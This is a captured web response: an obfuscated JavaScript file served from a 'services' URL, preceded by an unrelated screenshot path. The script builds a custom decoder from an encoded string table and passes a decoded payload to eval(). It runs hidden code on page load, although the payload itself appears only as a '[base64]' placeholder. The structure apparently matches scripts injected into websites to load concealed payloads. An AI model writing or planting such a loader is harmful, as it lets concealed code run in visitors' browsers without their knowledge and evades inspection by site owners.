

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1596
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"MoyrYXUle",6,5,56))